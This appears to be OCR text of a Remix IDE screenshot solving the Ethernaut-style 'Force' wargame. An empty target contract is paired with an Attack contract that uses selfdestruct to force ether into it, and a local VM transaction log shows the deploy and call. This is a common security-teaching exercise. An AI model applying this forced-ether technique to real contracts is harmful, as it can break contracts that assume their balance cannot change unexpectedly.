 DEPLOY & RUN TRANSACTIONS
Deploy 0xDA0bab807633f07f013f94DD0
Publish to IPFS
At Address Load contract from Address
Transactions recorded 26
Pinned Contracts (VM: vm-cancun)
No pinned contracts found for selected
workspace & network
Deployed/Unpinned Contracts
FORCE AT 0XDA0...42B53 (MEMO
Balance: 0.000000000000000111 ETH
Low level interactions
CALLDATA
Transact
ATTACK AT 0X148...04927 (MEMO
Balance: 0 ETH
attack
ForceContract
0: address: 0xDA0bab807633f07f013f94DD0E
6A4F96F8742B53
Low level interactions
CALLDATA
Transact
AI AI AI Home test.sol 1
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Force { /*
5 MEOW ?
6 /\_/\ /
7 ____/ o o \
8 /~____ =ø= /
9 (______)__m_m)
10 */ }
11
12 contract Attack {
13 Force public ForceContract;
14
15 constructor(address ForceContractAddress) payable { infinite gas 81200 gas
16 ForceContract = Force(ForceContractAddress);
17 }
18
19 function attack() public payable { 29867 gas
20 address payable addr = payable(address(ForceContract));
21 selfdestruct(addr);
22 }
0
[vm] from: 0xAb8...35cb2 to: Attack.(constructor) value: 1111 wei data: 0x608...42b53 logs: 0 hash: 0xc0f...e30ed
creation of Attack errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
Debug the transaction to get more information.
creation of Attack pending...
[vm] from: 0xAb8...35cb2 to: Attack.(constructor) value: 111 wei data: 0x608...42b53 logs: 0 hash: 0x9bb...94675
call to Attack.ForceContract
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: Attack.ForceContract() data: 0x4d9...6a514
transact to Attack.attack pending ...
[vm] from: 0xAb8...35cb2 to: Attack.attack() 0x148...04927 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x57e...a0f6d